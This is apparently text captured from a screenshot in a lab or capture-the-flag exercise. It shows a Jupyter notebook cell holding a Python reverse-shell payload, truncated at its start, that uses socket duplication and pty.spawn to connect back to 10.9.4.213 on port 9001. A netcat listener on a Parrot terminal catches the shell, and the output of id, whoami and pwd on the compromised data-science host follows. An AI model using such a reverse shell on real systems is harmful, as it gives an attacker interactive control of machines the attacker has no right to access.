 jupyter Untitled Last Checkpoint: 3 minutes ago (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [*]: 9.4.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
In [ ]:
Parrot Terminal
File Edit View Search Terminal Help
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.213] from (UNKNOWN) [10.10.220.169] 50396
id
id
whoami
whoami
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ id
uid=1000(dev-datasci) gid=1000(dev-datasci) groups=1000(dev-datasci),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),
29(audio),30(dip),44(video),46(plugdev),117(netdev)
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ whoami
dev-datasci
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ pwd
pwd
/home/dev-datasci/datasci-team